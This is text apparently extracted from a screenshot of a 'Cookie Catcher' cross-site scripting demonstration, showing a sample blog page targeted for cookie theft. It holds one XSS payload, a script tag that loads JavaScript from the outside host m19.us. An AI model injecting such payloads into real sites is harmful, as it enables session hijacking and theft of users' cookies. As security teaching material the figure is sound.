 Cookie Catcher
XSS Payload
-- select an attack--
<script src="http://m19.us/x.js"></script>
Cookie #44 Refreshed
Steve's BLOG Site
Welcome Steve!
My First Blog Entry!
I am so excited to be writing in my blog finally. I vow
to write once per month to keep all my loyal viewers both
interested and bored at the same time. read more
Comments: